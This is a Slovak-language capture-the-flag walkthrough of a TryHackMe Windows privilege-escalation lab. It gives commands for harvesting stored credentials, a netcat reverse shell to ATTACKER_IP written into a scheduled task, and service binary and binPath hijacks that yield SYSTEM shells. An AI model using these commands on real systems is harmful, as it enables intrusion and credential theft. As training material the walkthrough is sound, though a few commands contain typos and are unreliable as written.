TryHackMe - Eskalácia privilégií vo Windowse

Rôzne spôsoby eskalácie privilégií vo Windowse

Úvod

Eskalácia privilégií je pri penetračnom testovaní / hackovaní vo všeobecnosti nevyhnutnosťou, pretože je to spôsob, ako získať úplný prístup k vzdialenej mašine

Toto je Windows časť

Čo je Eskalácia Privilégií?

- Eskalácia privilégií je proces získania vyšších privilégií prístupu alebo povolení v systéme, ako boli pôvodne udelené.

2 Hlavné Typy Eskalácie Privilégií:

-

Vertikálna Eskalácia (Zvýšenie privilégií) – Útočník získa oprávnenia vyššej úrovne, ako napríklad prechod zo štandardného používateľského účtu na administrátora alebo prístup na úrovni root. Často sa to stáva zneužívaním softvérových zraniteľností, nesprávnou konfiguráciou alebo krádežou prihlasovacích údajov.

-

Horizontálna Eskalácia – Útočník zostáva na rovnakej úrovni privilégií, ale získa prístup k účtu alebo prostriedkom iného používateľa. Bežný používateľ môže napríklad získať prístup k súkromným údajom iného používateľa.

Eskalácia privilégií systému Windows

- Používatelia systému Windows sú rozdelení do 2 skupín:

Administrátori- Títo používatelia majú najviac privilégií. Môžu zmeniť ľubovoľný konfiguračný parameter systému a získať prístup k akémukoľvek súboru v systémeŠtandardní používatelia- Títo používatelia majú prístup k počítaču, ale vykonávajú len obmedzené úlohy. Títo používatelia zvyčajne nemôžu vykonávať trvalé alebo zásadné zmeny v systéme a sú obmedzení na svoje súbory.

- Vstavané účty

SYSTEM / LocalSystem: Účet s najvyššími oprávneniami, dokonca aj nad administrátormi, s úplným prístupom k systémuLokálna služba: Spúšťa služby s minimálnymi oprávneniami, používa anonymné sieťové pripojeniaSieťová služba: Spúšťa služby s minimálnymi oprávneniami, používa poverenia počítača na overenie siete

Do ktorej skupiny patria používatelia, ktorí môžu meniť konfigurácie systému?

Odpoveď:

1

Administrators

Účet SYSTEM má viac privilégií ako používateľ správcu (áno/nie)

1

aye

Zber hesiel z obvyklých miest

Heslo pre používateľa julia.jones bolo ponechané v histórii Powershell. Aké je heslo?

1

type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt



Na vzdialenom hostiteľovi beží webový server. Nájdite akékoľvek zaujímavé heslo v súboroch web.config spojených s IIS. Aké je heslo používateľa db_admin?

Takže jednoducho použijeme poskytnutý príkaz z výzvy v našom stroji s Windowsom

1

type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString



Vo vašich povereniach systému Windows je uložené heslo. Pomocou cmdkey a runas vytvorte shell pre mike.katz a získajte vlajku z jeho pracovnej plochy.

Použijeme teda kroky uvedené vo výzve

1

runas /savecred /user:WPRIVESC1\mike.katz cmd.exe

Otvorí nám to nové cmd okno a teraz skontrolujeme príznak



Získajte uložené heslo uložené v uloženej relácii PuTTY pod vaším profilom. Aké je heslo používateľa thom.smith?

1

reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s

Ďalšie rýchle výhry

Táto úloha je v podstate alternatívou systému Windows ku cronjobom na linuxe

súbor schtask.bat je náš cronjob, takže tam musíme napísať náš reverse shell a keď sa spustí, dostaneme spojenie

1

echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.bat



Spustite poslucháča netcat na našom stroji útočníka

1

2

nc -lvnp 1337

listening on [any] 1337 ...

A spustite schtasks na cieľovom stroji

1

C:\> schtasks /run /tn vulntask



A získavame spojenie

A prečítame si vlajku

Zneužívanie nesprávnych konfigurácií služby

Máme povolenia na zmenu súboru WService.exe

Využime poskytnutý payload



Spustíme si python http server

1

python3 -m http.server 80

Ok, na to musíme použiť Powershell



OK, zdá sa, že sa súbor nesťahuje, po troche skúmania som zistil, že výstupný súbor musíte zadať príznakom -O

- Presunieme súbor tam, kde je služba Wservice

- Pridáme súboru potrebné povolenia

Teraz spustíme poslucháč netcat a reštartujeme proces windowsscheduler, aby sa spustil náš reverzný shell

1

nc -lvnp 1337

1

C:\Users\thm-unpriv> sc stop windowsscheduler

A získavame spojenie

Vlajka sa nachádza na C:\Users\svcusr1\Desktop

Pre druhú vlajku urobíme presne ten istý proces, ale s Disk.exe, náš jediný rozdiel bude reštartovať proces pomocou úvodzoviek, pretože proces má v názve medzery

1

2

sc stop "disk sorter enterprise"

sc stop "disk sorter enterprise"

Vlajka sa nachádza v C:\Users\svcusr2\Desktop

Pre poslednú vlajku je proces úplne rovnaký, ale zmeníme binárnu cestu THMService

1

2

3

sc config THMService binPath= "C:\Isers\thm-unpriv\rev-svc3.exe" obj= LocalSystem

sc stop THMService

sc start THMService

Vlajka sa nachádza v C:\Users\Administrator\Desktop